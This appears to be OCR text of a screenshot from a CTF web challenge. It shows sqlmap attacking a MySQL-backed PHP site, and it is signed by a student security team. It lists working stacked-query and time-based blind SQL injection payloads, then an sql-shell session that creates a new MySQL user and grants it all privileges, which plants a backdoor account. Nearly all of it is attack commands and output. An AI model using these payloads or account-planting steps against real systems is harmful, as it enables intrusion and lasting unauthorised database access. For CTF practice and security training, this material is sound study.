 C:\Windows\system32\cmd.exe - python D:\CTF\WEB\sqlmap\sqlmap.py -u
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: );SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ) AND (SELECT 4621 FROM (SELECT(SLEEP(5)))euyq
)-- KPeK
---
[21:46:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.6.30
back-end DBMS: MySQL 5
[21:46:49] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select "<?php phpinfo();?>"
[21:47:22] [INFO] fetching SQL SELECT statement query output: 'select "<?php phpinfo();?>"'
[21:47:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[21:47:32] [INFO] retrieved:
[21:47:42] [WARNING] unexpected HTTP code '404' detected. Will use (extra) validation step in similar cases
[21:50:33] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
sql-shell>
sql-shell> create user "vip2"@"%" identified by '123,abc';
[21:52:47] [INFO] executing SQL data definition statement: 'create user " p2"@"%" identified by ' ''
create user " p2"@"%" identified by ' ': 'NULL'
sql-shell> grant all privileges on *.* to "vip2"@"%"
[21:53:25] [INFO] executing SQL data control statement: 'grant all privileges on *.* to " 2"@
grant all privileges on *.* to " p2"@"%": 'NULL'
sql-shell>
广软NSDA安全团队